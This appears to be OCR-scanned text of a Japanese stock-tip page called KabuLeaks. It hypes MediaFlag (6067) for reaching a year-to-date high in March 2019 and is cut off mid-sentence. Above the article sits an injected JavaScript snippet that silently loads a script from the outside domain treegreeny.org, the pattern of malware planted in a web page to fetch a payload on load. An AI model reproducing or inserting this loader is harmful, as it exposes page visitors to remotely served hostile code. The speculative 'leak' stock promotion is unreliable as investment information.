
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
【6067】メディアフラッグ 年初来
高値更新、青天上モードへ！
2019年3月22日
【6067】メディアフラッグ 3,400円 +416
(+13.94%)
18年12月期の決算以降、好業績を背景にした買いが継